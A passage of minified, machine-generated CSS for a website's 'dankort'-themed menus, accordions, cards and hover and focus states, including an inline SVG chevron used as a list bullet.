.menu-button.right-aligned,.\[\&_\.menu-link\,_\&_\.menu-button\]\:\[\&\.right-aligned\]\:panda-fw_600 .menu-link.right-aligned{font-weight:600}[class=dankort] .\[\&_\.plain-link_button\,_\&_\.plain-link_a\]\:dankort\:panda-tt_none .plain-link a,[class=dankort] .\[\&_\.plain-link_button\,_\&_\.plain-link_a\]\:dankort\:panda-tt_none .plain-link button{text-transform:none}[class=dankort] .\[\&_\.plain-link_button\,_\&_\.plain-link_a\]\:dankort\:panda-fs_20px .plain-link a,[class=dankort] .\[\&_\.plain-link_button\,_\&_\.plain-link_a\]\:dankort\:panda-fs_20px .plain-link button{font-size:20px}.\[\&_\.flex-wrapper\]\:\[\&_\.icon\]\:panda-trf_translateY\(-20px\) .flex-wrapper .icon{transform:translateY(-20px)}[class=dankort] .\[\&_\.accordion-trigger\]\:dankort\:panda-jc_flex-end .accordion-trigger{justify-content:flex-end}[class=dankort] .\[\&_\.accordion-trigger\]\:dankort\:panda-fs_20px .accordion-trigger{font-size:20px}[class=dankort] .\[\&_\.accordion-trigger\]\:dankort\:panda-fw_600 .accordion-trigger{font-weight:600}[class=dankort] .\[\&_\.accordion-trigger\]\:dankort\:panda-tt_none .accordion-trigger{text-transform:none}.\[\&_\.accordion-trigger\]\:\[\&\.expanded_\.icon\]\:panda-fs_16px .accordion-trigger.expanded .icon{font-size:16px}.\[\&_\.accordion-trigger\]\:\[\&\.expanded_\.icon\]\:panda-trf_rotate\(180deg\) .accordion-trigger.expanded .icon{transform:rotate(180deg)}.\[\&_\.accordion-content\]\:\[\&_\.menu-accordion\]\:panda-d_flex .accordion-content .menu-accordion,.\[\&_\.accordion-content\]\:\[\&_\.menu-item\]\:panda-d_flex .accordion-content .menu-item{display:flex}.\[\&_\.accordion-content\]\:\[\&_\.menu-accordion\]\:panda-flex-d_column .accordion-content .menu-accordion{flex-direction:column}.\[\&_\.accordion-content\]\:\[\&_\.menu-accordion\]\:panda-ai_flex-end .accordion-content .menu-accordion{align-items:flex-end}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:panda-d_flex .accordion-content .second-level-group{display:flex}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:panda-flex-d_column .accordion-content .second-level-group{flex-direction:column}.\[\&_\.accordion-content\]\:\[\&_\.group-link\]\:panda-ff_body .accordion-content .group-link{font-family:var(--panda-fonts-body)}.\[\&_\.accordion-content\]\:\[\&_\.group-link\]\:panda-fw_700 .accordion-content .group-link{font-weight:700}.\[\&_\.accordion-content\]\:\[\&_\.group-link\]\:panda-fs_16px .accordion-content .group-link{font-size:16px}.\[\&_\.accordion-content\]\:\[\&_\.group-link\]\:panda-c_\#000 .accordion-content .group-link{color:#000}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:panda-rg_2 .ais-Hits .ais-Hits-list{row-gap:var(--panda-spacing-2)}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:panda-d_grid .ais-Hits .ais-Hits-list{display:grid}.\[\&_\.image-container\]\:\[\&_\>_img\]\:panda-pos_absolute .image-container>img{position:absolute}.\[\&_\.image-gallery-slide\]\:\[\&_img\]\:panda-obj-f_contain .image-gallery-slide img{object-fit:contain}.\[\&_\.image-gallery-bullet\]\:\[\&\.active\]\:panda-trf_none\! .image-gallery-bullet.active{transform:none!important}.\[\&_\>_\.markdown\]\:\[\&_\>_ul\,_\&_\>_li\]\:panda-white-space_normal>.markdown>li,.\[\&_\>_\.markdown\]\:\[\&_\>_ul\,_\&_\>_li\]\:panda-white-space_normal>.markdown>ul{white-space:normal}[class=dankort] .\[\&_\.icon\,_\&_span\]\:dankort\:panda-c_text\.primary .icon,[class=dankort] .\[\&_\.icon\,_\&_span\]\:dankort\:panda-c_text\.primary span{color:var(--panda-colors-text-primary)}.\[\&_\>_\.header\]\:\[\&_\>_\.icon\]\:panda-trf_rotate\(180deg\)>.header>.icon{transform:rotate(180deg)}.\[\&_\>_\.header\]\:\[\&_\>_\.icon\]\:panda-trs-tmf_toggle>.header>.icon{--transition-easing:var(--panda-easings-toggle);transition-timing-function:var(--panda-easings-toggle)}.\[\&_\>_\.header\]\:\[\&_\>_\.icon\]\:panda-trs-dur_toggle>.header>.icon{--transition-duration:var(--panda-durations-toggle);transition-duration:var(--panda-durations-toggle)}.\[\&_\>_\.header\]\:\[\&_\>_\.icon\]\:panda-c_neutral-100>.header>.icon{color:var(--panda-colors-neutral-100)}.group:is(:hover,[data-hover]) .groupHover\:firstOfType\:panda-d_none:first-of-type{display:none}.group:is(:hover,[data-hover]) .groupHover\:lastOfType\:panda-d_block:last-of-type{display:block}.\[\&_\.excerpt\]\:before\:panda-w_4px .excerpt:before{width:4px}.\[\&_\.excerpt\]\:before\:panda-left_-2 .excerpt:before{left:calc(var(--panda-spacing-2) * -1)}.\[\&_\.excerpt\]\:before\:panda-top_0 .excerpt:before{top:var(--panda-spacing-0)}.\[\&_\.excerpt\]\:before\:panda-bottom_0 .excerpt:before{bottom:var(--panda-spacing-0)}.\[\&_ol\]\:\[\&_li\]\:panda-mb_10px ol li{margin-bottom:10px}.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:\[\&\:not\(\:first-of-type\)\]\:panda-mt_4 h1:not(:first-of-type),.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:\[\&\:not\(\:first-of-type\)\]\:panda-mt_4 h2:not(:first-of-type),.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:\[\&\:not\(\:first-of-type\)\]\:panda-mt_4 h3:not(:first-of-type),.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:\[\&\:not\(\:first-of-type\)\]\:panda-mt_4 h4:not(:first-of-type),.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:\[\&\:not\(\:first-of-type\)\]\:panda-mt_4 h5:not(:first-of-type),.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\]\:\[\&\:not\(\:first-of-type\)\]\:panda-mt_4 h6:not(:first-of-type){margin-top:var(--panda-spacing-4)}.\[\&_\.sidebar-element\]\:\[\&\:last-child\]\:panda-mb_2 .sidebar-element:last-child{margin-bottom:var(--panda-spacing-2)}.\[\&_\>_div\]\:before\:panda-w_4px>div:before{width:4px}.\[\&_\>_div\]\:before\:panda-left_-4>div:before{left:calc(var(--panda-spacing-4) * -1)}.\[\&_\>_div\]\:before\:panda-top_0>div:before{top:var(--panda-spacing-0)}.\[\&_\>_div\]\:before\:panda-bottom_0>div:before{bottom:var(--panda-spacing-0)}.\[\&_\>_div\]\:before\:panda-w_0>div:before{width:0}.\[\&_h4\]\:before\:panda-w_4px h4:before{width:4px}.\[\&_h4\]\:before\:panda-left_-2 h4:before{left:calc(var(--panda-spacing-2) * -1)}.\[\&_h4\]\:before\:panda-top_0 h4:before{top:var(--panda-spacing-0)}.\[\&_h4\]\:before\:panda-bottom_0 h4:before{bottom:var(--panda-spacing-0)}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-w_20px ol li:before{width:20px}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-h_20px ol li:before{height:20px}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-left_-4 ol li:before{left:calc(var(--panda-spacing-4) * -1)}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"button\"\]\]\:panda-mt_3 :first-child [data-type=button]{margin-top:var(--panda-spacing-3)}.\[\&_\.card-upper-section\]\:\[\&_img\]\:panda-w_auto .card-upper-section img{width:auto}.\[\&_\.card-upper-section\]\:\[\&_img\]\:panda-h_50px .card-upper-section img{height:50px}.\[\&_\.label-with-asterisk\]\:after\:panda-ml_1 .label-with-asterisk:after{margin-left:var(--panda-spacing-1)}.\[\&_li\]\:before\:panda-mr_8px li:before{margin-right:8px}.\[\&_li\]\:before\:panda-h_21px li:before{height:21px}[class=dankort] .\[\&_ul\]\:dankort\:panda-ml_0 ul{margin-left:var(--panda-spacing-0)}.\[\&_div\]\:\[\&_button\,a\:last-child\]\:panda-mr_0 div a:last-child,.\[\&_div\]\:\[\&_button\,a\:last-child\]\:panda-mr_0 div button{margin-right:var(--panda-spacing-0)}[class=dankort] .\[\&_\.menu-item\]\:dankort\:panda-mb_35px .menu-item{margin-bottom:35px}.\[\&_\.menu-item\]\:\[\&_\.flex-col\]\:panda-pt_0 .menu-item .flex-col{padding-top:var(--panda-spacing-0)}[class=dankort] .\[\&_\.menu-accordion\]\:dankort\:panda-mb_35px .menu-accordion{margin-bottom:35px}[class=dankort] .\[\&_\.accordion-content\]\:dankort\:panda-mt_20px .accordion-content{margin-top:20px}.\[\&_\.accordion-content\]\:\[\&_\.menu-accordion\]\:panda-mb_4px .accordion-content .menu-accordion{margin-bottom:4px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:panda-mt_48px .accordion-content .second-level-group{margin-top:48px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:panda-pl_32px .accordion-content .second-level-group{padding-left:32px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:panda-pr_12px .accordion-content .second-level-items{padding-right:12px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:panda-mt_4px .accordion-content .second-level-items{margin-top:4px}.\[\&_\.image-container\]\:\[\&_\>_img\]\:panda-top_0 .image-container>img{top:var(--panda-spacing-0)}.\[\&_\.image-container\]\:\[\&_\>_img\]\:panda-left_0 .image-container>img{left:var(--panda-spacing-0)}.\[\&_\.image-container\]\:\[\&_\>_img\]\:panda-right_0 .image-container>img{right:var(--panda-spacing-0)}.\[\&_\.image-container\]\:\[\&_\>_img\]\:panda-bottom_0 .image-container>img{bottom:var(--panda-spacing-0)}.\[\&_ul\]\:\[\&_li\]\:panda-ml_1 ul li{margin-left:var(--panda-spacing-1)}.\[\&_\.slide\]\:\[\&_\>_div\:not\(last-of-type\)\]\:panda-mb_2 .slide>div:not(last-of-type){margin-bottom:var(--panda-spacing-2)}.\[\&_\.slide\]\:\[\&\.active\]\:panda-left_0 .slide.active{left:var(--panda-spacing-0)}.\[\&_\.slide\]\:\[\&\.active\]\:panda-h_100vh .slide.active{height:100vh}.\[\&_\.slide\]\:\[\&\.active\]\:panda-ov-y_scroll .slide.active{overflow-y:scroll}.\[\&_\.slide\]\:\[\&\.active\]\:panda-pb_15 .slide.active{padding-bottom:var(--panda-spacing-15)}.focusVisible\:\[\&_\.triggerTitle\]\:panda-td_underline:is(:focus-visible,[data-focus-visible]) .triggerTitle{text-decoration:underline}[class=dankort] .\[\&__a\:focus-visible\]\:dankort\:panda-ring_2px_solid_black a:focus-visible{outline:2px solid #000}[class=dankort] .\[\&\:focus-visible\]\:dankort\:panda-ring_2px_solid_black:focus-visible{outline:2px solid #000}[class=dankort] .dankort\:\[\&\:focus\]\:panda-ring_2px_solid:focus{outline:2px solid}[class=dankort] .focus\:dankort\:panda-bd-c_\#6A6A6A:is(:focus,[data-focus]){border-color:#6a6a6a}.focusVisible\:\[\&_\.headline\]\:panda-td_underline:is(:focus-visible,[data-focus-visible]) .headline{text-decoration:underline}[class=dankort] .dankort\:\[\&\:focus\]\:panda-ring-c_\#0C1076:focus{outline-color:#0c1076}[class=dankort] .dankort\:\[\&\:focus\]\:panda-ring-o_2px:focus{outline-offset:2px}[class=dankort] .dankort\:\[\&\:focus\]\:panda-bg-c_\#0C1076:focus{background-color:#0c1076}[class=dankort] .hover\:dankort\:panda-bg_\#B4B4B4:is(:hover,[data-hover]){background:#b4b4b4}.hover\:\[\&_\.card-title\]\:panda-td_underline:is(:hover,[data-hover]) .card-title,.hover\:\[\&_\.triggerTitle\]\:panda-td_underline:is(:hover,[data-hover]) .triggerTitle{text-decoration:underline}.hover\:\[\&_\.accent\]\:panda-trs_transform_0\.25s_ease:is(:hover,[data-hover]) .accent{transition:transform .25s ease}.hover\:\[\&_\.arrow-button\]\:panda-bd-c_primary-40:is(:hover,[data-hover]) .arrow-button{border-color:var(--panda-colors-primary-40)}[class=dankort] .hover\:dankort\:panda-bd-b_2px_solid_black:is(:hover,[data-hover]){border-bottom:2px solid #000}[class=dankort] .hover\:dankort\:panda-bd-b_2px_solid_\#1E1E1E:is(:hover,[data-hover]){border-bottom:2px solid #1e1e1e}[class=dankort] .hover\:dankort\:panda-td_none:is(:hover,[data-hover]){text-decoration:none}.hover\:\[\&_\.headline\]\:panda-td_underline:is(:hover,[data-hover]) .headline,.hover\:\[\&_span\]\:panda-td_underline:is(:hover,[data-hover]) span{text-decoration:underline}.hover\:\[\&_\.icon\]\:panda-td_none:is(:hover,[data-hover]) .icon{text-decoration:none}.hover\:\[\&_\.headline\]\:panda-c_text\.interactive:is(:hover,[data-hover]) .headline{color:var(--panda-colors-text-interactive)}.hover\:\[\&_\.icon-arrow-right-circle\]\:panda-d_none:is(:hover,[data-hover]) .icon-arrow-right-circle{display:none}.hover\:\[\&_\.icon-arrow-right-circle-fill\]\:panda-d_flex\!:is(:hover,[data-hover]) .icon-arrow-right-circle-fill{display:flex!important}.hover\:\[\&_\.card-title\]\:panda-c_text\.interactive:is(:hover,[data-hover]) .card-title{color:var(--panda-colors-text-interactive)}.hover\:after\:panda-bg-c_system\.background\.hover\.overlay:is(:hover,[data-hover]):after{background-color:var(--panda-colors-system-background-hover-overlay)}.hover\:after\:panda-bg-c_system\.background\.hover:is(:hover,[data-hover]):after{background-color:var(--panda-colors-system-background-hover)}.hover\:after\:panda-mix-bm_normal:is(:hover,[data-hover]):after{mix-blend-mode:normal}.hover\:\[\&_\.icon\]\:panda-trs-dur_slide:is(:hover,[data-hover]) .icon{--transition-duration:var(--panda-durations-slide);transition-duration:var(--panda-durations-slide)}.hover\:\[\&_\.icon\]\:panda-trs-tmf_slide:is(:hover,[data-hover]) .icon{--transition-easing:var(--panda-easings-slide);transition-timing-function:var(--panda-easings-slide)}.hover\:\[\&_\.icon\]\:panda-trf_translateX\(10px\):is(:hover,[data-hover]) .icon{transform:translateX(10px)}.hover\:after\:panda-bg-c_system\.background\.hover\.negative:is(:hover,[data-hover]):after{background-color:var(--panda-colors-system-background-hover-negative)}.hover\:\[\&_\.icon\]\:panda-trf_translateX\(-10px\):is(:hover,[data-hover]) .icon{transform:translateX(-10px)}.hover\:\[\&_\.accent\]\:panda-trf_scale\(1\.1\):is(:hover,[data-hover]) .accent{transform:scale(1.1)}.hover\:\[\&_\.arrow-button\]\:panda-bg-c_primary-40:is(:hover,[data-hover]) .arrow-button{background-color:var(--panda-colors-primary-40)}[class=dankort] .hover\:dankort\:panda-c_black:is(:hover,[data-hover]){color:#000}.hover\:\[\&_\.icon\]\:panda-c_\#2d32aa:is(:hover,[data-hover]) .icon{color:#2d32aa}[class=dankort] .hover\:dankort\:panda-c_\#1E1E1E:is(:hover,[data-hover]){color:#1e1e1e}[class=dankort] .dankort\:\[\&\:hover\]\:panda-bg-c_\#1E1E1E:hover{background-color:#1e1e1e}.hover\:\[\&_\.icon\]\:panda-c_text\.interactive:is(:hover,[data-hover]) .icon{color:var(--panda-colors-text-interactive)}.hover\:disabled\:panda-cursor_default:is(:hover,[data-hover]):is(:disabled,[disabled],[data-disabled],[aria-disabled=true]){cursor:default}.hover\:disabled\:panda-c_system\.text\.disabled:is(:hover,[data-hover]):is(:disabled,[disabled],[data-disabled],[aria-disabled=true]){color:var(--panda-colors-system-text-disabled)}.hover\:\[\&_\.icon-arrow-right-circle-fill\]\:panda-c_text\.interactive:is(:hover,[data-hover]) .icon-arrow-right-circle-fill,.hover\:\[\&_span\]\:panda-c_text\.interactive:is(:hover,[data-hover]) span,.hover\:after\:panda-c_text\.interactive:is(:hover,[data-hover]):after{color:var(--panda-colors-text-interactive)}.hover\:\[\&_span\]\:panda-c_text\.interactive\.negative:is(:hover,[data-hover]) span,.hover\:after\:panda-c_text\.interactive\.negative:is(:hover,[data-hover]):after{color:var(--panda-colors-text-interactive-negative)}.hover\:\[\&_span\]\:panda-c_\#2D32AA:is(:hover,[data-hover]) span{color:#2d32aa}.hover\:after\:panda-w_100\%:is(:hover,[data-hover]):after{width:100%}.hover\:after\:panda-h_100\%:is(:hover,[data-hover]):after{height:100%}.active\:after\:panda-bd-c_text\.primary\.negative:is(:active,[data-active]):after{border-color:var(--panda-colors-text-primary-negative)}.active\:after\:panda-bg-c_system\.background\.pressed\.overlay:is(:active,[data-active]):after{background-color:var(--panda-colors-system-background-pressed-overlay)}.active\:after\:panda-bg-c_system\.background\.pressed:is(:active,[data-active]):after{background-color:var(--panda-colors-system-background-pressed)}.active\:after\:panda-bg-c_system\.background\.pressed\.negative:is(:active,[data-active]):after{background-color:var(--panda-colors-system-background-pressed-negative)}.active\:after\:panda-w_100\%:is(:active,[data-active]):after{width:100%}.active\:after\:panda-h_100\%:is(:active,[data-active]):after{height:100%}[class=dankort] .\[\&_ol\]\:\[\&_li\:\:before\]\:dankort\:panda-bg_background\.secondary ol li:before{background:var(--panda-colors-background-secondary)}.\[\&_ol\]\:\[\&_li\]\:before\:panda-bg_text\.info ol li:before{background:var(--panda-colors-text-info)}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:panda-bg_\#F6F7F9 .accordion-content .second-level-group.grey-background{background:#f6f7f9}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\]\:panda-p_0px_0px_28px_0px .accordion-content .second-level-items .menu-link{padding:0 0 28px}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-bdr_50\% ol li:before,.\[\&_ol\]\:\[\&_li\]\:before\:panda-bdr_50\% ol li:before{border-radius:50%}.\[\&_a\]\:hover\:\[\&_\.headline\]\:panda-bd-b_1px_solid_\#2d32aa a:is(:hover,[data-hover]) .headline{border-bottom:1px solid #2d32aa}.\[\&_a\]\:focus\:\[\&_li\]\:panda-ring_2px_solid_-webkit-focus-ring-color a:is(:focus,[data-focus]) li{outline:2px solid -webkit-focus-ring-color}[class=dankort] .\[\&_\.accordion-trigger\]\:\[\&_span\]\:dankort\:panda-bd-b_2px_solid_transparent .accordion-trigger span{border-bottom:2px solid #0000}[class=dankort] .\[\&_\.accordion-trigger\]\:\[\&\.expanded_span\]\:dankort\:panda-bd-b_2px_solid_black .accordion-trigger.expanded span{border-bottom:2px solid #000}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:dankort\:panda-bd-l_none .accordion-content .second-level-group{border-left:none}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:panda-mx_-16px .accordion-content .second-level-group.grey-background{margin-inline:-16px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:panda-px_48px .accordion-content .second-level-group.grey-background{padding-inline:48px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:panda-py_24px .accordion-content .second-level-group.grey-background{padding-block:24px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:\[\&\.grey-background\]\:panda-bd-l_none .accordion-content .second-level-group.grey-background{border-left:none}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-px_2 .accordion-content .second-level-items .menu-button,.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-px_2 .accordion-content .second-level-items .menu-link{padding-inline:var(--panda-spacing-2)}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:panda-li-s_none .ais-Hits .ais-Hits-list .ais-Hits-item{list-style:none}.\[\&_ol\]\:\[\&_li\]\:\[\&_ul\]\:panda-counter-reset_custom-counter ol li ul{counter-reset:custom-counter}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-d_inline-block ol li:before{display:inline-block}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-bg-c_semantic\.primary ol li:before{background-color:var(--panda-colors-semantic-primary)}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-c_neutral-100 ol li:before{color:var(--panda-colors-neutral-100)}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-ta_center ol li:before{text-align:center}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-lh_20px ol li:before{line-height:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-pos_absolute ol li:before{position:absolute}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-fs_14px ol li:before{font-size:14px}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-content_counter\(custom-counter\) ol li:before,.\[\&_ol\]\:\[\&_li\]\:before\:panda-content_counter\(custom-counter\) ol li:before{content:counter(custom-counter)}.\[\&_ol\]\:\[\&_li\]\:before\:panda-d_inline-block ol li:before{display:inline-block}.\[\&_ol\]\:\[\&_li\]\:before\:panda-bg-c_semantic\.primary ol li:before{background-color:var(--panda-colors-semantic-primary)}.\[\&_ol\]\:\[\&_li\]\:before\:panda-c_neutral-100 ol li:before{color:var(--panda-colors-neutral-100)}.\[\&_ol\]\:\[\&_li\]\:before\:panda-ta_center ol li:before{text-align:center}.\[\&_ol\]\:\[\&_li\]\:before\:panda-lh_20px ol li:before{line-height:20px}.\[\&_ol\]\:\[\&_li\]\:before\:panda-pos_absolute ol li:before{position:absolute}.\[\&_ol\]\:\[\&_li\]\:before\:panda-fs_14px ol li:before{font-size:14px}.\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:\[\&\:\:before\]\:panda-d_none [data-type=text] p:before{display:none}.\[\&_\.header\]\:hover\:\[\&_\.headline\]\:panda-c_text\.primary .header:is(:hover,[data-hover]) .headline{color:var(--panda-colors-text-primary)}[class=dankort] .dankort\:pressed\:\[\&_h3\]\:panda-fw_500:is([aria-pressed=true],[data-pressed]) h3{font-weight:500}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:panda-c_text\.primary\.negative :first-child [data-type=text] p{color:var(--panda-colors-text-primary-negative)}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-c_neutral-100 :first-child [data-type=text] h1,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-c_neutral-100 :first-child [data-type=text] h2,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-c_neutral-100 :first-child [data-type=text] h3,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-c_neutral-100 :first-child [data-type=text] h4,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-c_neutral-100 :first-child [data-type=text] h5{color:var(--panda-colors-neutral-100)}[class=dankort] .\[\&_li\]\:before\:dankort\:panda-content_url\(\"data\:image\/svg\+xml\;utf8\,\<svg_xmlns\=\'http\:\/\/www\.w3\.org\/2000\/svg\'_width\=\'5\'_height\=\'9\'_viewBox\=\'0_0_5_9\'_fill\=\'none\'\>\<path_d\=\'M1_1L4_4\.5L1_8\'_stroke\=\'\%23E21E27\'_stroke-width\=\'2\'_stroke-linecap\=\'round\'_stroke-linejoin\=\'round\'\/\>\<\/svg\>\"\) li:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='5' height='9' viewBox='0 0 5 9' fill='none'><path d='M1 1L4 4.5L1 8' stroke='%23E21E27' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/></svg>")}.\[\&_a\]\:hover\:\[\&_\.headline\]\:panda-c_\#2d32aa a:is(:hover,[data-hover]) .headline{color:#2d32aa}.\[\&_a\]\:focus\:\[\&_li\]\:panda-ring-o_15px a:is(:focus,[data-focus]) li{outline-offset:15px}.\[\&_\.card\]\:\[\&_\.content\]\:hover\:panda-bx-sh_0px_6\.25px_5px_0px_rgba\(45\,_50\,_169\,_0\.07\)\,_0px_2\.61px_2\.09px_0px_rgba\(45\,_50\,_169\,_0\.05\)\,_0px_1\.4px_1\.115px_0px_rgba\(45\,_50\,_169\,_0\.04\)\,_0px_0\.785px_0\.625px_0px_rgba\(45\,_50\,_169\,_0\.04\)\,_0px_0\.415px_0\.335px_0px_rgba\(45\,_50\,_169\,_0\.03\)\,_0px_0\.17px_0\.14px_0px_rgba\(45\,_50\,_169\,_0\.02\) .card .content:is(:hover,[data-hover]){box-shadow:0 6.25px 5px 0 #2d32a912,0 2.61px 2.09px 0 #2d32a90d,0 1.4px 1.115px 0 #2d32a90a,0 .785px .625px 0 #2d32a90a,0 .415px .335px 0 #2d32a908,0 .17px .14px 0 #2d32a905}.\[\&_\.card\]\:\[\&_\.content\]\:\[\&_\.headline\]\:panda-c_primary-40 .card .content .headline{color:var(--panda-colors-primary-40)}.\[\&_\.card\]\:\[\&_\.content\]\:\[\&_\.headline\]\:panda-fw_normal .card .content .headline{font-weight:400}.\[\&_\.card\]\:\[\&_\.content\]\:\[\&_\.overline\,_\.text\]\:panda-d_none .card .content .overline,.\[\&_\.card\]\:\[\&_\.content\]\:\[\&_\.overline\,_\.text\]\:panda-d_none .card .content .text{display:none}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:panda-li-t_none ol li ol{list-style-type:none}.\[\&_ol\]\:\[\&_li\]\:\[\&_ol\]\:panda-counter-reset_alpha-counter ol li ol{counter-reset:alpha-counter}.\[\&_ol\]\:\[\&_li\]\:before\:panda-c_text\.primary\.negative ol li:before{color:var(--panda-colors-text-primary-negative)}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.group-link\]\:dankort\:panda-ff_dankort .accordion-content .group-link{font-family:var(--panda-fonts-dankort)}[class=dankort] .\[\&_\.accordion-content\]\:\[\&_\.group-link\]\:dankort\:panda-fw_400 .accordion-content .group-link{font-weight:400}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-fs_16px .accordion-content .second-level-items .menu-button,.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-fs_16px .accordion-content .second-level-items .menu-link{font-size:16px}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-d_flex .accordion-content .second-level-items .menu-button,.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-d_flex .accordion-content .second-level-items .menu-link{display:flex}.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-ai_start .accordion-content .second-level-items .menu-button,.\[\&_\.accordion-content\]\:\[\&_\.second-level-items\]\:\[\&_\.menu-link\,_\&_\.menu-button\]\:panda-ai_start .accordion-content .second-level-items .menu-link{align-items:start}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:panda-pos_relative .ais-Hits .ais-Hits-list .ais-Hits-item{position:relative}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:panda-rg_4px .ais-Hits.list .ais-Hits-list{row-gap:4px}.\[\&_\.ais-Hits\]\:\[\&\.grid\]\:\[\&_\.ais-Hits-list\]\:panda-rg_4\! .ais-Hits.grid .ais-Hits-list{row-gap:var(--panda-spacing-4)!important}.\[\&_\.ais-Hits\]\:\[\&\.slider\]\:\[\&_\.ais-Hits-list\]\:panda-d_flex .ais-Hits.slider .ais-Hits-list{display:flex}.\[\&_\>_\.markdown\]\:\[\&_\>_pre\]\:\[\&_\>_code\]\:panda-white-space_pre-line>.markdown>pre>code{white-space:pre-line}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-w_20px ol li:before{width:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-h_20px ol li:before{height:20px}.\[\&_ol\]\:\[\&_li\]\:\[\&\:\:before\]\:panda-left_-4 ol li:before{left:calc(var(--panda-spacing-4) * -1)}.\[\&_ol\]\:\[\&_li\]\:before\:panda-w_20px ol li:before{width:20px}.\[\&_ol\]\:\[\&_li\]\:before\:panda-h_20px ol li:before{height:20px}.\[\&_ol\]\:\[\&_li\]\:before\:panda-left_-4 ol li:before{left:calc(var(--panda-spacing-4) * -1)}.\[\&_\.row\]\:\[\&_\>_\.container\]\:\[\&_a\[data-type\=\"button\"\]\]\:panda-mr_0 .row>.container a[data-type=button]{margin-right:var(--panda-spacing-0)}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:panda-mb_4 :first-child [data-type=text] p{margin-bottom:var(--panda-spacing-4)}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-mb_3 :first-child [data-type=text] h1,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-mb_3 :first-child [data-type=text] h2,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:panda-mb_3 :first-child 